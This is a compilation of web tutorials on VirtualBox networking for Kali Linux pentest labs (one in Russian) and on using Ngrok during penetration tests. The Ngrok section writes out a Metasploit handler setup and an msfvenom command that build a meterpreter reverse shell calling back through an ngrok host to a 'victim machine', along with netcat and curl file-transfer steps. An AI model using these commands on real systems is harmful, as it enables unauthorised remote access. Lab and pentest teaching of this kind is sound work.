- VirtualBox в Кали Линукс: конфигурация сети
- В чём проблема?
- ОДНАКО. Будьте внимательны.
- Пробуем VirtualBox в Кали Линукс.
- How To Create And Use NAT Network In VirtualBox
- Introduction
- Scenario : Create VM’s in Isolated Network
- How to Create a NAT Network
- Create a NAT Network using VirtualBox GUI
- Create a NAT Network using VBoxManage utility
- Use NAT Network for Virtual Machines
- Wrap up
- Share this to your network:
- How to configure Ngrok to NAT Port on Kali Linux
- Configure Ngrok
- Configure AuthToken
- Ngrok for Pentester Use Cases on Kali Linux
- File transfer using Netcat
- File transfer using HTTP server
- Metasploit Reverse Shells over the Internet
- Service Interaction Vulnerability Check
VirtualBox в Кали Линукс: конфигурация сети
В статье описываются примеры сетевых настроек программы VirtualBox в Кали Линукс с целью правильного проведения экспериментов тестирования на проникновения с различными ОС.
Виртуальная машина в Кали Линукс ставится не для того, чтобы «не забыть вкус Windows». Windows под боком служит в качестве последнего этапа перед применением навыков на практике и служит полигоном для испытания инструментов. И так как один из единственных путей для проникновения в систему противника является именно сетевой путь, важно правильно выбрать сетевые настройки VirtualBox в Кали Линукс так, чтобы те в дальнейшем не мешали чистоте экспериментов.
Подразумеваю, что VirtualBox в Кали Линукс уже установлена. Если ещё нет, обратитесь к статье Metasploitable2 и VirtualBox для Кали Линукс. Задача состоит в том, чтобы сделать доступной выход в сеть виртуальной Windows, и при всём том Кали должна видеть саму ОС Windows.
В чём проблема?
По умолчанию VirtualBox в сетевых настройках принимает значение сетевого адаптера Network Address Translation (NAT). Он в принципе позволяет посещать интернет из гостевой ОС-и. Но при попытке наладить связь с хозяйской системой, нас ожидает ошибка подключения. Так происходит потому, что сетевой движок VirtualBox САМОЛИЧНО присваивает адреса виртуальным ОС-ям, с роутером не советуясь. И каждую гостевую систему он воспринимает в этом случае как отдельную Частную сеть. Потому такая ОС недостижима для хозяйской и других гостевых. А вот связь с глобальной сетью в настройках NAT осуществляется именно сетевым движителем виртуальной машины: Virtualbox просто наносит данные, используя сетевую карту хозяйской машины (беспроводную или Ethernet), а потом перенаправляет на гостевую. То есть все фреймы протокола TCP/IP перенаправляются на гостевые системы. Характерным признаком NAT сетей является IP адрес непривычного формата (VirtualBox за ним далеко не бегает, потому адрес располагается в «близлежащих диапазонах»): типа 10.0.Х.Х
Изменения в сетевых настройках виртуальной машины на текущем сетевом адаптере можете проводить не выключая гостевую ОСь.

Изменим в настройках способ соединения на Сетевой мост с выбором беспроводного адаптера wlanX (если сама Кали выходит в глобальную сеть через Wi-Fi):
ОДНАКО. Будьте внимательны.

Если ноутбук в какой-то момент меняет точку входа в WWW, вам придётся перенастроить сетевые настройки гостевой машины в соответствии с сетевыми настройками хозяйской системы. Так, уже в офисе я предпочитаю работать через GSM модем. А значит, и интерфейс подключения Кали изменится:
Соответственно во вкладке Сеть виртуальной машины я уже буду выбирать другой интерфейс подключения (VirtualBox найдёт его безошибочно):
Проверяйте сетевые настройки всякий раз при смене интерфейса подключения к сети. Также будут меняться и ip адреса, присваиваемые сервером кали всем виртуальным машинам.
Итак, такой способ соединения даёт нам сразу несколько преимуществ:
- сетевой адрес гостевых ОС-ей принимает дружеский вид типа 192.168.Х.Х, так как присваивается роутером
- гостевая ОС получает отдельный и независимый выход в сеть
- если у вас установлено несколько виртуальных операционных систем, они увидят друг друга без труда.
Чтобы обе системы увидели ДРУГ ДРУГА, необходимо отключить фаерволы на ОБЕИХ машинах. Этим вы на время облегчите ситуацию с экспериментами по тестированию на проникновение в Windows. О безусловной чистоте экспериментов речи уже не будет, однако для начинающего такие тесты самое то. Как отключить брандмауэр в Windows, я думаю, у вас вопросов не возникнет. Хотя делать досягаемой хозяйскую Кали пока не принципиально.
Пробуем VirtualBox в Кали Линукс.

Для начала срисуем IP адреса каждой из систем. Для Кали это команда:
У меня Кали присвоен адрес 198.162.0.60
Запускаем гостевую Windows XP SP2 в моём случае и проверяем присвоенный ей IP адрес:

Она получила локальный адрес 192.168.0.112
Пингуем дочернюю Windows XP SP2 из Кали Линукс:

И наоборот. Из гостевой Windows ищем выход на Кали:

Результаты одинаковы. Системы взаимопингуются и готовы к тестированию.
How To Create And Use NAT Network In VirtualBox
![]()
Gineesh Madapparambath June 18, 2021

Introduction
When we talk about local development or PoC (Proof of Concept) environments, VirtualBox is my first choice as it gives me the choice of multiple options in terms of networking and other features. Recently I noticed that, some of the engineers are creating labs in VirtualBox but they are adding more and more interface for multiple type of connections. There is no harm on that but you can achieve the same result using NAT Network in VirtualBox.
Scenario : Create VM’s in Isolated Network
Here is the scenario: You are doing some labs with multiple Virtual Machines and you need those VM’s to talk each other. But you do not want other machines in the VirtualBox or Virtual Host (your laptop or workstation) or other devices in the network to talk to these VM. Eg: I want to do Penetration Testing on some VM’s and I do not want to interrupt other network on host or in the environment.
By default the VirtualBox will create a network interface for VM with NAT mode by which you can access the outside world (including internet) from the VM. But the with NAT interface will not be able to talk to another VM with NAT interface and not suitable for your case.

So I found people create internal network interface for the VM’s and assign a different IP address to talk each other. This is not really needed if you can configure and use a NAT Network. All the VM’s connected to the NAT Network can talk each other as in the same network. Also these VM’s was talk to outside world (Virtual host, local network and internet)
How to Create a NAT Network

You can create NAT Network from the VirtualBox GUI or by using VBoxManage utility.
Create a NAT Network using VirtualBox GUI
Open VirtualBox Preferences (File -> Preferences) and go to Network Tab.

Click on the + icon on right side (Adds new NAT network). It will create a new NAT Network without asking any questions.

You can modify the Network Name, Network CIDR etc by clicking modify button (or double click the NAT Network)


You can also add Port Forwarding for accessing VM (over ssh or http kind of protocols). In below example, we have added a Port Forwarding rule so that the VM IP 192.168.10.5:22 can be accessed via localhost:1022 .
Create a NAT Network using VBoxManage utility
Open a command prompt ( cmd or terminal if you are on Linux/Mac)
## Check existing NAT Networks $ VBoxManage list natnetworks ## Create a NAT Network $ VBoxManage natnetwork add --netname NATNetwork101 --network "192.168.10.0/24" --enable ## Check the NAT Network $ VBoxManage list natnetworks NetworkName: NATNetwork101 IP: 192.168.10.1 Network: 192.168.10.0/24 IPv6 Enabled: No IPv6 Prefix: fd17:625c:f037:2::/64 DHCP Enabled: Yes Enabled: Yes loopback mappings (ipv4) 127.0.0.1=2 ## Enable or Disable DHCP for the network (on or off) $ VBoxManage natnetwork modify --netname NATNetwork101 --dhcp on ## Start the NAT service $ VBoxManage natnetwork start --netname NATNetwork101 ## Enable Port Forwarding to connect to the VMs ## Forward localhost port 1022 to 192.168.10.5:22 (eg: SSH) $ VBoxManage natnetwork modify --netname NATNetwork101 \ --port-forward-4 "ssh:tcp:[]:1022:[192.168.10.5]:22" ## If you need to remove the NAT Network $ VBoxManage natnetwork remove --netname NATNetwork101Use NAT Network for Virtual Machines
Once you have created NAT Network, assign the same for the VM Network.

Also you can use VBoxManage utility for the same if you are a command line hero.
## Assign NAT Network to a VM $ VBoxManage modifyvm UbuntuVM --nic1 NATNetwork101Wrap up
Add more VM’s in the same NAT Network and and test the access. This is one of the easiest way to create a Private Network kind of environment for isolated testing.
Share this to your network:

How to configure Ngrok to NAT Port on Kali Linux
Ngrok is a tool to help you bring services on your computer to the Internet without having to NAT Port or reveal your Public IP. Ngrok is one of my favorite tools and in this article, I will show you a few ways that I used Ngrok during Pentest.

Configure Ngrok
To use Ngrok, you need an account. Access https://ngrok.com/ and create an account by email or use the Google | . option Github Oauth. Next, download the Ngrok installation file by going to Setup & Installationthen right click option Download for Linux and copy the link address:

Next, go to the terminal of the attacker machine and wget Ngrok ZIP file. Then unzip, add execute permission and finally move the Ngrok file to /usr/local/bin/:
cd /tmp wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip unzip ngrok-stable-linux-amd64.zip chmod +x ngrok sudo mv ngrok /usr/local/bin/
NOTE: The above link is likely not working for you. Use the link you copied from the Ngrok homepage.
Configure AuthToken
Now that you have Ngrok installed, we need to provide Ngrok with the authentication token provided in Ngrok’s web site. Access the Your Authtoken tab from within your account:


And then copy the Authtoken:

Finally, run the following command to configure Ngrok to use this Authtoken:
ngrok authtoken ‘AUTHTOKEN_GOES_HERE’
Ngrok for Pentester Use Cases on Kali Linux
Here are some use cases of Ngrok in the Pentest process.

File transfer using Netcat
Transferring files to a machine that is not on your local network is not possible but until you know Ngrok. To provide the Netcat service over the Internet with Ngrok, perform the following steps:
1. Set up a Netcat listener on a port of your choice


2. Run Ngrok with the tcp command and specify the port you used to start Netcat


After pressing enter, Ngrok’s session status dashboard will appear from where you can get the URL:

3. On the target machine, use the URI provided by Ngrok to transfer the file using Netcat. Note that the tcp:// URI is not used when specifying the URL for Netcat. And don’t forget to remove the : and replace it with a space:

File transfer using HTTP server
Sometimes you want to transfer files using simple HTTP servers like Python’s http.server module. To transfer files from your local machine over the Internet using a locally hosted HTTP server, perform the following steps:
1. Start the HTTP server on the port you want

2. Run Ngrok with http command and specify the port you used to start the HTTP server on


3. On the target machine, use the URI provided by Ngrok to download the file
curl -o file.txt a96c-73-30-177-39.ngrok.io/file.txt
Metasploit Reverse Shells over the Internet

Creating a Msfvenom payload with a local IP address restricts you by only allowing you to generate payloads for local machines. To create a payload for a remote machine that reconnects over the Internet to your local Metasploit, perform the following steps:
1. Run Ngrok and specify the local port on which the handler should listen

2. Start the Metasploit handler and configure the ReverseListenerBindAddress and ReverseListenerBindPort options so that when they connect, they forward traffic to localhost:4444:
use exploit/multi/handler set lhost 6.tcp.ngrok.io set lport 16737 set payload linux/x64/meterpreter/reverse_tcp set ReverseListenerBindAddress 127.0.0.1 set ReverseListenerBindPort 4444 run -j

3. Create the Msfvenom payload and specify the URI provided by Ngrok as the LHOST . parameter
msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o revsh LHOST=6.tcp.ngrok.io LPORT=16737
4. Transfer the file to the victim machine and then run the payload. You should get the connection back on your local Metasploit handler:
NOTE: Be careful when using Ngrok for reverse shells. If left unchecked, you could unknowingly expose your customers’ networks to the bad guys.
Service Interaction Vulnerability Check
Testing for external server interactions such as server-side request forgery (SSRF) can be quickly accomplished using Ngrok. Just create an Ngrok listener on any port you want and then use the provided URL to include potentially vulnerable parameters like HTTP headers, URL redirect parameters, etc. to try Try to find the OOD service interaction vulnerability:

Then we can simulate an OOB service with cURL:

As you can see, several GET requests were sent to the Ngrok listener, which can be used to confirm vulnerabilities like SSRF.
In addition, you can also use RAT without opening the Port with Ngrok here.
The article achieved: 5/5 – (100 votes)